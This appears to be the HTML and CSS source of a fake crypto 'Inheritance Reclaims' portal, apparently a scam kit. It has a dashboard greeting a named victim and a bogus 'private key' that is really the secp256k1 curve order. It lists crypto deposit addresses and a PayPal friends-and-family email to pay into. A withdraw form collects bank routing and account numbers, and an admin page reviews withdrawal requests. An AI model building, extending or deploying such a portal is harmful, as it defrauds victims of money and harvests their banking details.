
<file: index.html>
<!DOCTYPE html>
<html>
<head>
  <title>Inheritance Reclaims</title>
  <link rel="stylesheet" href="css/style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body class="index-page">

<div class="container">
  <div class="card">
    <img src="logo.png" alt="Logo" class="logo">
    <h2>Login/Sign Up</h2>

    <input type="email" id="email" placeholder="Email">
    <input type="password" id="password" placeholder="Password">

    <button onclick="login()">Login</button>

    <p id="message"></p>
  </div>
</div>
 
<script src="js/app.js"></script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html>
<head>
  <title>Admin Dashboard</title>
  <link rel="stylesheet" href="css/style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body onload="loadWithdrawals()">

<div class="topbar">
  <button onclick="logout()">Logout</button>
</div>

<div class="container">

  <div class="card">
    <h2>Withdrawal Requests</h2>

    <table>
      <thead>
        <tr>
          <th>ID</th>
          <th>User ID</th>
          <th>Coin</th>
          <th>Amount</th>
          <th>Status</th>
          <th>Action</th>
        </tr>
      </thead>
      <tbody id="adminTable"></tbody>
    </table>

  </div>

</div>

<script src="js/app.js"></script>
</body>
</html>
</file>

<file: backup.html>
<!DOCTYPE html>
<html>
<head>
  <title>Backup Private Key</title>
  <meta charset="UTF-8">
  <link rel="stylesheet" href="css/style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>

<div class="container">
  <div class="card">

    <h2>Backup Your Private Key</h2>
    <p>Keep this private key safe. Do not share it with anyone.</p>

    <div class="private-key-box" style="padding:15px; background:#000000; border-radius:5px; word-break: break-all;">
      <span id="privateKey">fffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141</span>
    </div>

    <button style="margin-top:20px;" onclick="copyKey()">Copy Key</button>
    <button style="margin-top:10px;" onclick="goDashboard()">Back to Dashboard</button>

  </div>
</div>

<script src="js/app.js"></script>
<script>
  const privateKey = document.getElementById("privateKey").innerText;

  function copyKey() {
    navigator.clipboard.writeText(privateKey)
      .then(() => alert("Private key copied to clipboard!"))
      .catch(() => alert("Failed to copy key."));
  }
</script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html>
<head>
  <title>Dashboard</title>
  <meta charset="UTF-8">
  <link rel="stylesheet" href="css/style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>

<div class="container">
  <div class="card">

    <h2>Welcome Bradley</h2>

    <!-- Balance Section -->
    <div class="balance-box">
      <h3>Total Balance</h3>
      <p id="balance">$0</p>
    </div>

    <!-- Action Buttons -->
    <div class="action-buttons">
      <button onclick="window.location.href='deposit.html'">Receive Deposit</button>
      <button class="btn-secondary" onclick="window.location.href='withdraw.html'">Withdraw</button>
      <button class="btn-secondary" onclick="goBackupKey()">Backup Key</button>
    </div>
    

    <!-- Transaction History -->
    <div class="transaction-history" style="margin-top: 120px;">
      <h3>Transaction History</h3>
      <table>
        <thead>
          <tr>
            <th onclick="sortTransactions('type')">Type </th>
            <th onclick="sortTransactions('name')">Name </th>
            <th onclick="sortTransactions('amount')">Amount USD</th>
            <th onclick="sortTransactions('status')">Status </th>
          </tr>        </thead>
        <tbody id="historyTable">
       
        </tbody>
      </table>
    </div>


    <button class="btn-secondary" style="margin-top:20px" onclick="logout()">Logout</button>

  </div>
</div>

<script src="js/app.js"></script>
</body>
</html>
</file>

<file: deposit.html>
<!DOCTYPE html>
<html>
<head>
  <title>Deposit</title>
  <link rel="stylesheet" href="css/style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body onload="loadDeposit()">

<div class="topbar">
  <button onclick="goDashboard()">Back to Dashboard</button>
</div>
<div class="container">
  <div class="card">
    <h2>Deposit Crypto</h2>
    <center><h4 style="font-size: 12px; padding: auto;">(Tap to copy Address)</h4></center>
<br><br>
    <!-- EVM Address -->
    <p><strong>Deposit Address (EVM):</strong></p>
    <p onclick="copyAddress('evm')" style="cursor:pointer; user-select:all; font-size:14px; position:relative;">
      <span id="evmAddress" data-address="0x06b20f6de70aFb756055611A6eCc134d1f3579C6">
        0x06b20f6de70aFb756055611A6eCc134d1f3579C6
      </span>
      <span id="evmTooltip" style="
        visibility: hidden;
        background-color: #333;
        color: #fff;
        text-align: center;
        border-radius: 5px;
        padding: 5px 8px;
        position: absolute;
        top: -30px;
        left: 50%;
        transform: translateX(-50%);
        font-size: 12px;
        z-index: 1;
      ">Copied!</span>
    </p> <br>

    <!-- SOL Address -->
    <p><strong>Deposit Address (SOL):</strong></p>
    <p onclick="copyAddress('sol')" style="cursor:pointer; user-select:all; font-size:12px; position:relative;">
      <span id="solAddress" data-address="3Z8VAUgeJNmb8RGfRacQLFCZufW3mxSpooKRLacKs7GU">
        3Z8VAUgeJNmb8RGfRacQLFCZufW3mxSpooKRLacKs7GU
      </span>
      <span id="solTooltip" style="
        visibility: hidden;
        background-color: #333;
        color: #fff;
        text-align: center;
        border-radius: 5px;
        padding: 5px 8px;
        position: absolute;
        top: -30px;
        left: 50%;
        transform: translateX(-50%);
        font-size: 12px;
        z-index: 1;
      ">Copied!</span>
    </p> <br>

    <!-- BTC Address -->
    <p><strong>Deposit Address (BTC):</strong></p>
    <p onclick="copyAddress('btc')" style="cursor:pointer; user-select:all; font-size:14px; position:relative;">
      <span id="btcAddress" data-address="bc1qgncunausfufqyasz4wxhm2jlnmmdexct8le2mz">
        bc1qgncunausfufqyasz4wxhm2jlnmmdexct8le2mz
      </span>
      <span id="btcTooltip" style="
        visibility: hidden;
        background-color: #333;
        color: #fff;
        text-align: center;
        border-radius: 5px;
        padding: 5px 8px;
        position: absolute;
        top: -30px;
        left: 50%;
        transform: translateX(-50%);
        font-size: 12px;
        z-index: 1;
      ">Copied!</span>
    </p> <br>

    <!-- LTC Address -->
    <p><strong>Deposit Address (LTC):</strong></p>
    <p onclick="copyAddress('ltc')" style="cursor:pointer; user-select:all; font-size:14px; position:relative;">
      <span id="ltcAddress" data-address="ltc1qsryzr980me4htpkqne2uwgp5kth6ju00ywx7hp">
        ltc1qsryzr980me4htpkqne2uwgp5kth6ju00ywx7hp
      </span>
      <span id="ltcTooltip" style="
        visibility: hidden;
        background-color: #333;
        color: #fff;
        text-align: center;
        border-radius: 5px;
        padding: 5px 8px;
        position: absolute;
        top: -30px;
        left: 50%;
        transform: translateX(-50%);
        font-size: 12px;
        z-index: 1;
      ">Copied!</span>
    </p> <br>

    <p><strong>Deposit Through PayPal <br><span style="font-size: 12px;">
      (Friends and Family Only)
    </span>:</strong></p>
    <p onclick="copyAddress('evm')" style="cursor:pointer; user-select:all; font-size:14px; position:relative;">
      <span id="evmAddress" data-address="csolway1@gmail.com" style="font-size: 15px;">
        csolway1@gmail.com
      </span>
      <span id="evmTooltip" style="
        visibility: hidden;
        background-color: #333;
        color: #fff;
        text-align: center;
        border-radius: 5px;
        padding: 5px 8px;
        position: absolute;
        top: -30px;
        left: 50%;
        transform: translateX(-50%);
        font-size: 12px;
        z-index: 1;
      ">Copied!</span>
    </p> 

   
  </div> 
</div>




<script src="js/app.js"></script>
</body>
</html>
</file>

<file: withdraw.html>
<!DOCTYPE html>
<html>
<head>
  <title>Withdraw</title>
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

<div class="topbar">
  <button onclick="window.location.href='dashboard.html'">Back to Dashboard</button>
</div>

<div class="container">
  <div class="card">
    <h2>Withdraw</h2>

    <label>Select Bank</label>
    <select id="bank">
      <option>Wells Fargo</option>
      <option>Bank of America</option>
      <option>Chase Bank</option>
      <option>SoFi Bank</option>
      <option>TD Bank</option>
      <option>Citibank</option>
      <option>HSBC Bank</option>
      <option>Fifth Third Bank</option>
      <option>Barclays Bank</option>
      <option>M&T Bank</option>
      <option>Capital One</option>
      <option>Chime Bank</option>
      <option>PayPal</option>
      <option>Other Bank</option>
    </select>

    <label>Routine Number</label>
    <input type="text" id="number" placeholder="Enter Routine Number">

    <label>Account Number</label>
    <input type="text" id="acc" placeholder="Enter Account Number">

    <label>Recipient Name</label>
    <input type="text" id="name" placeholder="Enter Recipient Name">

    <label>Amount</label>
    <input type="number" id="amount" placeholder="Amount">

    <!-- ✅ ONLY FIX APPLIED HERE -->
    <button onclick="withdraw(); return false;">Submit Withdrawal</button>

    <p id="message"></p>
  </div>
</div>

<script src="js/app.js"></script>
</body>
</html>
</file>
<file: css/style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Segoe UI', sans-serif;
}

body {
  background: #0f172a;
  color: #e2e8f0;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 100vh;
}

/* Container */
.container {
  width: 100%;
  max-width: 420px;
  padding: 20px;
}

/* Card */
.card {
  background: rgba(30, 41, 59, 0.8);
  padding: 30px;
  border-radius: 16px;
  box-shadow: 0 10px 30px rgba(0,0,0,0.4);
  backdrop-filter: blur(10px);
}

/* Headings */
h2 {
  text-align: center;
  margin-bottom: 25px;
  font-weight: 600;
  color: #f1f5f9;
}

/* Inputs */
input, select {
  width: 100%;
  padding: 12px;
  margin-bottom: 15px;
  border-radius: 10px;
  border: none;
  background: #1e293b;
  color: #fff;
  font-size: 14px;
}

input:focus, select:focus {
  outline: 2px solid #3b82f6;
}

/* Buttons */
button {
  width: 100%;
  padding: 12px;
  border-radius: 10px;
  border: none;
  background: #3b82f6;
  color: white;
  font-weight: 600;
  cursor: pointer;
  transition: 0.3s;
}

button:hover {
  background: #2563eb;
}

/* Secondary button */
.btn-secondary {
  background: #334155;
  margin-top: 10px;
}

.btn-secondary:hover {
  background: #475569;
}

/* Portfolio balance */
.balance-box {
  background: #1e293b;
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 20px;
  text-align: center;
}

.balance-box h3 {
  font-size: 14px;
  color: #94a3b8;
}

.balance-box p {
  font-size: 26px;
  font-weight: bold;
  margin-top: 8px;
}

/* Message */
#message {
  margin-top: 10px;
  text-align: center;
  font-size: 14px;
  color: #f87171;
}

.action-buttons {
  display: flex;
  flex-direction: column;
  gap: 15px;
  margin-top: 15px;
}


/* Styles ONLY for index.html */
.index-page .container {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  background-color: #f5f5f5;
}

.index-page .card {
  background-color: white;
  padding: 30px 40px;
  border-radius: 10px;
  box-shadow: 0 4px 15px rgba(0,0,0,0.2);
  text-align: center;
  width: 350px;
}

.index-page .logo {
  width: 120px;      /* Perfect size */
  height: auto;      /* Maintain aspect ratio */
  margin-bottom: 20px; /* Space below logo */
}

.index-page h2 {
  margin-bottom: 20px;
}

.index-page input {
  display: block;
  width: 100%;
  padding: 12px;
  margin: 10px 0;
  border-radius: 5px;
  border: 1px solid #ccc;
}

.index-page button {
  width: 100%;
  padding: 12px;
  border: none;
  background-color: #4CAF50;
  color: white;
  font-size: 16px;
  border-radius: 5px;
  cursor: pointer;
}

.index-page button:hover {
  background-color: #45a049;
}

.index-page #message {
  color: red;
  margin-top: 15px;
}
</file>
